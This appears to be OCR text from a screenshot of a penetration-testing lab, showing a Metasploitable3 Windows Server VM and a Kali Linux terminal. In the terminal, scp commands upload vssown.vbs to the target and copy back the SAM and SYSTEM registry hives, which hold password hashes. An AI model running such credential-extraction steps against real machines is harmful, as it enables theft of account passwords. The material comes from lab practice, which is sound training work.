 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
3:41 AM
8/27/2024
Adobe
Editio
Any
Boxs
CON
Desl
FACT
Micros
Oracle VM
VirtualBox
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
11:41
jorgekalilinux@jorgekalilinux: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~/Escritorio ×
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp '/home/jorgekalilinux/Escritorio/vssown.vbs' Administrator@10.0.2.15:/cygdrive/c/Users/Administrator
Administrator@10.0.2.15's password:
vssown.vbs 100% 8744 269.2KB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp Administrator@10.0.2.15:/cygdrive/c/ms/sam /home/jorgekalilinux/sam
Administrator@10.0.2.15's password:
sam 100% 256KB 2.0MB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp Administrator@10.0.2.15:/cygdrive/c/ms/system /home/jorgekalilinux/system
Administrator@10.0.2.15's password:
system 100% 7680KB 19.4MB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$
passwords.txt